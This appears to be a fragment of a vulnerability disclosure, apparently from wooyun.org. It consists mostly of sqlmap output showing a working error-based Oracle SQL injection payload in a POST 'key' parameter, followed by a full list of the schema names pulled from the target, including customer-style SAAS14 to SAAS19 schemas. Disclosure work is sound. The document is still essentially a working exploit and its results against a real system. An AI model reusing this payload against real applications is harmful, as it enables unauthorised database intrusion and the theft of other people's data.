 sts:
---
Parameter: key (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sdate=2015-09-24&edate=2015-09-24&key=12345' AND 7901=(SELECT UPPER
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(98)||CHR(98)||CHR(113)||(SELEC
T (CASE WHEN (7901=7901) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(1
20)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'xsRn'='xsRn&order= a.create_d
ate desc&pageNo=1
---
[08:57:09] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[08:57:09] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[08:57:09] [INFO] fetching database (schema) names
[08:57:10] [INFO] the SQL query used returns 20 entries
[08:57:10] [INFO] retrieved: CTXSYS
[08:57:10] [INFO] retrieved: DBSNMP
[08:57:11] [INFO] retrieved: DMSYS
[08:57:11] [INFO] retrieved: EXFSYS
[08:57:12] [INFO] retrieved: MDSYS
[08:57:12] [INFO] retrieved: OLAPSYS
[08:57:13] [INFO] retrieved: ORDSYS
[08:57:13] [INFO] retrieved: OUTLN
[08:57:14] [INFO] retrieved: SAAS14
[08:57:14] [INFO] retrieved: SAAS15
[08:57:15] [INFO] retrieved: SAAS16
[08:57:15] [INFO] retrieved: SAAS17
[08:57:15] [INFO] retrieved: SAAS18
[08:57:16] [INFO] retrieved: SAAS19
[08:57:16] [INFO] retrieved: SYS
[08:57:17] [INFO] retrieved: SYSMAN
[08:57:17] [INFO] retrieved: SYSTEM
[08:57:18] [INFO] retrieved: TSMSYS
[08:57:18] [INFO] retrieved: WMSYS
[08:57:19] [INFO] retrieved: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org